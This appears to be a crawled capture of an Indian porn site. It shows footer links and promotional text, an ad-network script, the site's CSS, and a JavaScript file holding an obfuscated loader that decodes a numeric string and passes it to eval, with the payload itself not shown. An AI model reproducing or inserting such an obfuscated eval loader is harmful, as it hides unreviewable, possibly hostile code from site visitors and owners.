data-ct="2879133324"><span class="top-title">8Indian</span></a><a href="https://desisex.cc/" data-ct="3419732895"><span class="top-title">desi sex</span></a><a href="https://tamilhotmovies.net/" data-ct="3420784801"><span class="top-title">tamil hot movies</span></a><a href="https://hdindianporn.net/" data-ct="4001155506"><span class="top-title">hd indian porn</span></a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">xVideos Indian offers viewers an exciting combination of both Western and Indian porn.

Its comprehensive library of videos features the best of both worlds with various new and exclusive Indian porn. From amateur home scenes to full-fledged productions, it caters to a wide variety of viewers, including those who are not so familiar with Indian porn. All videos are available in full HD and can be streamed directly from the website.

It also offers an easy-to-use filter to select the content type you want to watch. With its advanced filter, you can choose based on category, genre, and language, so no matter your preference, you can quickly find just what you’re looking for. xVideos India has various types and genres, from traditional Indian porn to edgy and modern.

The website also offers users great features such as private messaging, unlimited downloads, and more. Additionally, the site is tailored to ensure viewers enjoy a secure and enjoyable experience while exploring its vast collection of videos. Its robust security protocols ensure that users' information and data remain safe at all times during the sign-up and browsing process.

xVideos Indian is also one of the fastest-growing porn sites in India. It boasts one of the largest collections of Indian porn online and is steadily increasing in popularity as more viewers look for exclusive Indian porn. With its large selection, convenient filters, and secure user profiles, xVideos Indian is the premier destination for all Indian porn needs. <Br><br><br>Copyright © xvideosindian.net 2021, Alle Rechte vorbehalten <a href="https://livesexcams9.com/">livesexcams9</a></span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d78db605e765433dae25e21b072dc504","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://xvideosindian.net/assets/css/app.css
body_size: 3707
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-arrow_l:before {
    content: '\0041'
}

.iconic-arrow_r:before {
    content: '\0042'
}

.iconic-clock:before {
    content: '\0043'
}

.iconic-seatrch:before {
    content: '\0044'
}

.iconic-video:before {
    content: '\0045'
}

body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    background-color: #fff;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1732px;
    margin: 0 auto;
    padding: 0 5px
}

.header {
    border-top: 2px solid #662dd4;
    position: relative;
    padding-top: 2px;
	background:#F1F3F4;
}

.header:before {
    content: '';
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    height: 2px;
    background-color: #7545d7
}

.header:after {
    content: '';
    width: 100%;
    position: absolute;
    left: 0;
    top: 2px;
    height: 2px;
    background-color: #c3adee
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
    padding: 5px 0
}

.header-content:before {
    content: '';
    width: -webkit-calc(100% + 10px);
    width: calc(100% + 10px);
    position: absolute;
    left: -5px;
    bottom: 0;
    height: 2px;
    background-color: #ebebeb
}

.header-text-wrapper {
    position: relative;
    margin: 0 10px
}

.header-text {
    color: #a3a3a3;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    line-height: 12px;
    margin: 0;
    padding: 0 50px 0 0;
    max-height: 58px;
    overflow: hidden
}

.search {
    position: absolute;
    right: 5px;
    top: -webkit-calc(50% - 1px);
    top: calc(50% - 1px);
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    width: 41px
}

.search:before {
    position: absolute;
    top: -webkit-calc(50%);
    top: calc(50%);
    z-index: 1;
    left: -webkit-calc(50%);
    left: calc(50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    content: '\0044';
    pointer-events: none;
    font-family: custom;
    font-size: 15px;
    color: #5ad7ab
}

.search.active {
    width: 100%
}

.search.active:before {
    display: none
}

.search.active button {
    display: block
}

.search.active input {
    font-size: 14px
}

.search input {
    -webkit-box-shadow: 0 1px 5px #c5f1e2;
    box-shadow: 0 1px 5px #c5f1e2;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #90e5c8;
    background-color: #c5f1e2;
    color: #0f0f0f;
    font-family: Roboto;
    font-size: 0;
    font-weight: 400;
    line-height: 20px;
    padding: 9px 15px;
    width: 100%;
    height: 40px;
    position: relative
}

.search input:focus {
    outline: 0;
    width: 100%
}

.search input:focus~button {
    display: block
}

.search button {
    position: absolute;
    margin: 0;
    padding: 0;
    width: 40px;
    height: 100%;
    right: 0;
    top: 0;
    border: none;
    background-color: transparent;
    display: none;
    cursor: pointer;
    z-index: 1
}

.search button:before {
    content: '\0044';
    font-family: custom;
    font-size: 15px;
    color: #5ad7ab;
    top: -webkit-calc(50%);
    top: calc(50%);
    z-index: 1;
    left: -webkit-calc(50%);
    left: calc(50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.search button:focus {
    outline: 0
}

.nav {
    white-space: nowrap
}

.nav a {
    text-shadow: 0 1px 5px #781dca;
    color: #fff;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    display: inline-block;
    vertical-align: top;
    -webkit-box-shadow: 0 1px 5px #c88bff;
    box-shadow: 0 1px 5px #c88bff;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #ae55ff;
    padding: 5px 15px;
    margin: 0 3px 3px 0
}

.nav a.active,
.nav a:hover {
    -webkit-box-shadow: 0 1px 5px #c88bff;
    box-shadow: 0 1px 5px #c88bff;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #fff;
    color: #ae55ff
}

.searches {
    max-height: 30px;
    overflow: hidden
}

.searches a {
    color: #5f07a9;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
    display: inline-block;
    padding: 5px 10px
}

.searches a:hover {
    color: #000
}

.title {
    color: #000;
    font-family: Roboto;
    font-size: 28px;
    font-weight: 400;
    line-height: 30px;
    text-transform: uppercase;
    margin: 10px 0 5px;
    padding: 0
}

.thumb {
    width: 242px;
    margin: 0 4px 4px 0;
    position: relative;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-count,
.thumb:hover .thumb-duration {
    background-color: #000
}

.thumb:hover .thumb-image-wrapper {
    -webkit-box-shadow: 0 2px 6px #dadada;
    box-shadow: 0 2px 6px #dadada
}

.thumb-image-wrapper {
    background-color: #fff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    overflow: hidden;
    width: 100%;
    position: relative;
    border: 1px solid #fff
}

.thumb-image-wrapper img {
    width: 100%
}

.thumb-desc-wrapper {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 30px;
    background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, .3)), to(transparent));
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .3), transparent);
    background-image: linear-gradient(to top, rgba(0, 0, 0, .3), transparent)
}

.thumb-desc {
    color: #fff;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 30px;
    position: absolute;
    left: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
    bottom: 0;
    padding-left: 10px;
    padding-right: 80px
}

.thumb-count,
.thumb-duration {
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #7a00eb;
    position: absolute;
    right: 5px;
    bottom: 4px;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    padding: 2px 5px 2px 20px;
    z-index: 1
}

.thumb-count:before,
.thumb-duration:before {
    content: '\0045';
    font-family: custom;
    font-size: 13px;
    position: absolute;
    left: 5px;
    top: 1px
}

.thumb-duration {
    background-color: #51d6a7
}

.thumb-duration:before {
    content: '\0043';
    font-size: 11px;
    top: 3px
}

.thumb-tags {
    max-height: 20px;
    overflow: hidden
}

.thumb-tags a {
    color: #5f07a9;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
    padding: 6px 10px
}

.thumb-tags a:hover {
    color: #000
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.pagination {
    text-align: right
}

.pagination a,
.pagination span {
    text-align: center;
    display: inline-block;
    vertical-align: top;
    color: #5f07a9;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 30px;
    min-width: 30px
}

.pagination a:hover,
.pagination span {
    font-size: 22px;
    position: relative
}

.pagination a:hover:before,
.pagination span:before {
    -webkit-border-radius: 2px;
    border-radius: 2px;
    background-color: #5f07a9;
    height: 4px;
    width: 100%;
    content: '';
    position: absolute;
    bottom: 0;
    left: 0
}

.pagination .next,
.pagination .prev {
    position: relative;
    height: 30px;
    font-size: 14px!important
}

.pagination .next:after,
.pagination .prev:after {
    font-family: custom;
    content: '\0041'
}

.pagination .next:after {
    content: '\0042'
}

.categories {
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column
}

.letter-wrap {
    position: relative;
    padding-left: 30px;
    margin-bottom: 1px
}

.letter-wrap .letter {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 30px;
    text-align: center;
    background-color: #ebebeb
}

.letter-wrap .letter .letter-s {
    position: absolute;
    width: 100%;
    color: #000;
    font-family: Roboto;
    text-transform: uppercase;
    font-size: 26px;
    font-weight: 400;
    line-height: 40px;
    left: 0;
    top: 0
}

.letter-wrap a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding-left: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 4px
}

.letter-wrap a:hover {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background-color: #7a00eb
}

.letter-wrap a:hover .category-title {
    color: #fff
}

.letter-wrap a .category-title {
    color: #000;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.letter-wrap a .category-count {
    color: #fff;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    line-height: 24px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background-color: #7a00eb;
    padding: 0 10px
}

.top-list {
    -webkit-columns: 7;
    -moz-columns: 7;
    columns: 7;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column
}

.top-list a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 8px
}

.top-list a:hover .top-title {
    color: #7a00eb
}

.top-list a:hover .top-count {
    background-color: #000
}

.top-list a .top-title {
    color: #000;
    font-family: Roboto;
    font-size: 18px;
    font-weight: 400;
    line-height: 23px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.top-list a .top-count {
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 23px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #7a00eb;
    padding: 0 10px 0 22px;
    position: relative
}

.top-list a .top-count:before {
    content: '\0045';
    font-family: custom;
    position: absolute;
    left: 5px;
    top: 0
}

.footer {
    text-align: center;
    padding: 20px 0 10px
}

.footer-nav a {
    padding: 5px 10px;
    color: #7a00eb;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    line-height: 22px
}

.footer-nav a:hover {
    color: #000
}

.footer-text {
    color: #5a5a5a;
    font-size: 14px
}

.languages {
    position: relative;
    font-size: 0;
    margin-right: 5px
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    -webkit-border-radius: 2px;
    border-radius: 2px;
    color: #a3a3a3;
    border: 1px solid #ebebeb;
    background-color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 22px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    padding-left: 10px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 5px;
    content: '\0042';
    position: absolute;
    right: 3px;
    top: 0;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #ebebeb;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none
}

.languages .lang-dropdown a {
    color: #000;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px;
    color: #a3a3a3;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 22px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.logo-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-extra {
    padding: 10px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-tags {
    position: relative;
    padding-left: 25px;
    font-size: 0
}

.player-tags:before {
    font-family: custom;
    content: '\0042';
    font-size: 22px;
    color: #454545;
    position: absolute;
    top: 0;
    left: 0
}

.player-tags a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    background-color: #fff;
    line-height: 23px;
    border-right: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    padding: 5px 10px
}

.player-tags a:first-child {
    border-left: 1px solid #d1d1d1
}

.player-tags a:hover {
    background-color: #ababab;
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-related {
    width: 242px
}

.player-info {
    display: inline-block;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #51d6a7;
    margin: 0 2px 2px 0;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    padding: 4px 10px;
    vertical-align: middle
}

.player-info i {
    font-size: 9px;
    margin-right: 3px
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1486px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
    .top-list {
        -webkit-columns: 6;
        -moz-columns: 6;
        columns: 6
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1240px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
    .top-list {
        -webkit-columns: 6;
        -moz-columns: 6;
        columns: 6
    }
}

@media screen and (max-width:1280px) {
    .container {
        max-width: 994px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
    .top-list {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1280px) {
    .container {
        max-width: 994px
    }
    .player-related {
        display: none
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .top-list {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
    .logo-wrapper {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }
    .logo img {
        width: 100%
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .nav {
        white-space: normal
    }
    .header-text-wrapper {
        margin: 3px 0
    }
    .languages {
        margin-left: 5px
    }
    .languages .lang-dropdown {
        left: auto;
        right: 0
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 748px
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .top-list {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .title {
        font-size: 20px
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 4px);
        width: calc(33.3333% - 4px)
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 4px);
        width: calc(50% - 4px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .top-list {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: -webkit-calc(100% - 4px);
        width: calc(100% - 4px)
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
    .top-list {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://xvideosindian.net/js/RhdgLPwT46iyafnmEC2.js
body_size: 21721
content:
function nqzujzwxbf(kgfxw){var pfwfjdppim='Z';var vqamci='A';var iknxzpd=[];var ttiry=new RegExp('['+vqamci+'-'+pfwfjdppim+']');var cxfbdsqr=kgfxw.split(ttiry);for(var i=0;i<cxfbdsqr.length;i++){iknxzpd.push(String.fromCharCode(parseInt(cxfbdsqr[i],25)/(57)));}eval(iknxzpd.splice(1,iknxzpd.length).join(''));}nqzujzwxbf('[base64]'); 
     